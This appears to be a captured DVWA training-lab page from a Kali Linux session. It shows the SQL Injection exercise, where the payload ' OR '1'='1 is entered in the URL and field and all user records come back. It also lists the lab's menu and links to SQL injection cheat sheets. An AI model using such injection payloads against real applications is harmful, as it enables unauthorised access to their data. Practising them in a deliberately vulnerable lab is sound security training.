 Vulnerability: SQL Injectio
dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/